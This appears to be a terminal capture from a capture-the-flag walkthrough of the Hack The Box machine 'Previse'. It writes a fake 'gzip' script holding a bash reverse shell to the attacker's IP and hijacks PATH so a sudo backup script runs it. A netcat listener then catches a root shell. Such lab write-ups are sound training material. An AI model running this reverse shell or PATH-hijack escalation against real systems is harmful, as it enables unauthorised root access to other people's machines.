 m4lwhere@previse:~$ cd /tmp
m4lwhere@previse:/tmp$ nano gzip
m4lwhere@previse:/tmp$ cat gzip
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.5/4444 0>&1
m4lwhere@previse:/tmp$ export PATH=/tmp:$PATH
m4lwhere@previse:/tmp$ sudo /opt/scripts/access_backup.sh
3: root@previse: /tmp
┌──(kali㉿kali)-[~/HTB/Previse]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.11.104] 49028
root@previse:/tmp#